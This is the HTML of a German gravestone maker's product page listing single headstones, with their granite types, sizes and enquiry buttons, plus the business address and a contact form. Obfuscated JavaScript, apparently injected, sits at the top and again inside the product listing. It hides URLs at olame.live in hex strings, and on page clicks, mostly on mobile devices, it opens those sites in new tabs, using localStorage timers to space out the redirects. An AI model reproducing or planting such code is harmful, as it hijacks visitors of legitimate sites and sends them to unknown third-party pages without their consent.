Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="page-template-default page page-id-63 page-child parent-pageid-45">

<div id="wrapper" class="hfeed">
    <header id="header" role="banner">
        <div id="header-inner" class="clearfix">
            <div id="logo" class="clearfix">
                
	<a href="https://info-grabmale.de/" title="Helmer &#8211; Grabmale" rel="home">
			<img src="/wp-content/uploads/2015/07/logo.png">
	</a>

            </div>
            <nav id="mainnav" class="clearfix" role="navigation">
                <ul id="mainnav-menu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://info-grabmale.de/">Startseite</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-47"><a href="https://info-grabmale.de/grabmale/">Grabmale</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item menu-item-84"><a href="https://info-grabmale.de/grabmale/hochformate/" aria-current="page">Einzelsteine</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://info-grabmale.de/grabmale/querformate/">Doppelsteine</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://info-grabmale.de/grabmale/urnengrabanlagen/">Urnengrabanlagen</a></li>
	<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1459"><a href="https://info-grabmale.de/grabmale/aktionsangebote/">Aktionsangebote</a>
	<ul class="sub-menu">
		<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://info-grabmale.de/grabmale/aktionsangebote-seite/">Aktionsangebote Einzelgrab</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://info-grabmale.de/grabmale/aktionsangebote-doppelgrab/">Aktionsangebote Doppelgrab</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://info-grabmale.de/grabmale/aktionsangebote-liegesteine/">Aktionsangebote Liegesteine</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://info-grabmale.de/grabmale/aktionsangebote-urnen/">Aktionsangebote Urnen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://info-grabmale.de/auftragsarbeiten/">Auftragsarbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://info-grabmale.de/auftragsarbeiten/anfertigung/">Anfertigung</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://info-grabmale.de/auftragsarbeiten/breitformate/">Doppelgrabanlagen</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://info-grabmale.de/auftragsarbeiten/hochformate/">Einzelgräber</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://info-grabmale.de/auftragsarbeiten/grabplatten/">Grabplatten</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://info-grabmale.de/auftragsarbeiten/urnengrabanlagen/">Urnengrabanlagen</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://info-grabmale.de/schriftmuster/">Beschriftung</a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://info-grabmale.de/schriftmuster/schrift/">Aufgesetzte Inschriften</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://info-grabmale.de/schriftmuster/vertiefte-schriften/">Vertiefte Inschriften</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://info-grabmale.de/wissenswertes/">Grabschmuck</a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://info-grabmale.de/ornamentegrabschmuck/">Ornamente &#038; Grabschmuck</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://info-grabmale.de/vasen-laternen/">Vasen &#038; Laternen</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://info-grabmale.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://info-grabmale.de/kontakt/fragenantworten/">Fragen&#038;Antworten</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
    </header>
    			<div id="custom-header" class="featured-image-header" style="background-image: url(/wp-content/uploads/2015/07/DSC01799a.jpg)"></div>



	<div id="wrap" class="clearfix">
		<div id="content-wrap">
			<section id="content" class="primary" role="main">

			
	<div id="post-63" class="post-63 page type-page status-publish has-post-thumbnail hentry">
				
		<h2 class="page-title entry-title">Einzelsteine</h2>

		<div class="entry clearfix">
			<p>        <div class="gravestone_short clearfix">
            <a href="/?p=387&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/10/R01-Indora-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Indora-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. R01</span>
                                        <button data-id="387" data-action="add" >Merken</button>
                    <button data-id="387" href="/?p=387&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=386&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/07/E30-Indian-Super-Black-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Indian Super Black-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. E30</span>
                                        <button data-id="386" data-action="add" >Merken</button>
                    <button data-id="386" href="/?p=386&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=385&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/07/C23-Orion-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Orion-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. C23 </span>
                                        <button data-id="385" data-action="add" >Merken</button>
                    <button data-id="385" href="/?p=385&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=384&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/07/C21-Orion-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Orion-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. C21</span>
                                        <button data-id="384" data-action="add" >Merken</button>
                    <button data-id="384" href="/?p=384&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=383&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/07/C20-Indora-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Indora-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. C20</span>
                                        <button data-id="383" data-action="add" >Merken</button>
                    <button data-id="383" href="/?p=383&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=382&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/07/C19-Oliv-Grün-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Oliv Grün-Grün</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. C19 </span>
                                        <button data-id="382" data-action="add" >Merken</button>
                    <button data-id="382" href="/?p=382&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=380&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/07/C18-Orion-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Orion-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. C18 </span>
                                        <button data-id="380" data-action="add" >Merken</button>
                    <button data-id="380" href="/?p=380&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=379&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/07/C11-TwRed-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Twilight Red-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. C11</span>
                                        <button data-id="379" data-action="add" >Merken</button>
                    <button data-id="379" href="/?p=379&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=377&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/07/C10-Himalaya-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Himalaya-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. C10</span>
                                        <button data-id="377" data-action="add" >Merken</button>
                    <button data-id="377" href="/?p=377&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=376&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/07/930-Halmstad-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Halmstad-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. 930 Halmstad</span>
                                        <button data-id="376" data-action="add" >Merken</button>
                    <button data-id="376" href="/?p=376&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=375&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/10/663-Indian-Super-Black2-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Indian Super Black-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. 829</span>
                                        <button data-id="375" data-action="add" >Merken</button>
                    <button data-id="375" href="/?p=375&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=374&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/10/706-Silk-Blue-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Silk Blue-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. 706 </span>
                                        <button data-id="374" data-action="add" >Merken</button>
                    <button data-id="374" href="/?p=374&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=373&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/10/693-Wonderwood-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Wonderwood-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. 693</span>
                                        <button data-id="373" data-action="add" >Merken</button>
                    <button data-id="373" href="/?p=373&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=128&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/10/653-Orion-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Orion-Granit</h3>
                Abmessungen ca. 70 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. 653</span>
                                        <button data-id="128" data-action="add" >Merken</button>
                    <button data-id="128" href="/?p=128&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=129&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/10/653-Silk-Blue-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Silk Blue-Granit</h3>
                Abmessungen ca. 60 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. 653</span>
                                        <button data-id="129" data-action="add" >Merken</button>
                    <button data-id="129" href="/?p=129&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=127&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/10/653-Orion-mit-Rad-150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Orion-Granit</h3>
                Abmessungen ca. 60 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. 653</span>
                                        <button data-id="127" data-action="add" >Merken</button>
                    <button data-id="127" href="/?p=127&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
                <div class="gravestone_short clearfix">
            <a href="/?p=108&template=lightbox" data-featherlight="ajax" class="image"><img
                    src="https://info-grabmale.de/wp-content/uploads/2015/10/652-Indian-Super-Black--150x150.jpg"></a>

            <div class="description">
                <h3>Einzelstein aus Indian Super Black-Granit</h3>
                Abmessungen ca. 60 x 120 x 15 cm
                <div class="buttons">
                    <span class="articleNumber">Nr. 652</span>
                                        <button data-id="108" data-action="add" >Merken</button>
                    <button data-id="108" href="/?p=108&template=lightbox&request=1" data-action="request2" >Anfragen</button>
                </div>
            </div>
        </div>
        <br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x75\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x74\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6d\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x63\x77\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x54\x6d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x6c\x43\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x62\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x4e\x48\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x70\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x75\x68\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
		</div>
		
	</div>
			


			</section>

			
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="text-11" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Unsere Öffnungszeiten:</span></h3>			<div class="textwidget"><p>Montag &#8211; Freitag<br />
09.00 &#8211; 12.00 Uhr<br />
14.30 &#8211; 17.00 Uhr</p>
<p>Termine &amp; Hausbesuche<br />
jederzeit nach Vereinbarung.</p>
</div>
		</aside><aside id="text-13" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Adresse</span></h3>			<div class="textwidget"><p>Helmer Naturstein GmbH<br />
Arholzener Straße 3<br />
37627 Stadtoldendorf<br />
Tel.: 05532 - 1254<br />
WA: 0172 - 6963112<br />
E-Mail: <a href="mailto:grabmale@helmer-naturstein.de" style="color: #5e5c5c;">grabmale@helmer-naturstein.de</a><br />
<br />
<a href="https://www.facebook.com/HELMERNatursteinGmbH" target="_new" rel="noopener"><img src="http://info-grabmale.de/wp-content/uploads/2016/04/fb.jpg" width="150" height="42"></a></p>
</div>
		</aside>
	</section>		</div>
	</div>
	
<div id="contact-form-hidden" style="display: none">
    <div class="wpcf7 no-js" id="wpcf7-f282-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/grabmale/hochformate/#wpcf7-f282-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="282" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f282-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<span class="wpcf7-form-control-wrap shortlist" data-name="shortlist"><input type="hidden" name="shortlist" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="keine Grabsteine auf der Merkliste" autocomplete="off" /></span>
<p>Ihr Name (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Ihre E-Mail-Adresse (Pflichtfeld)
</p>
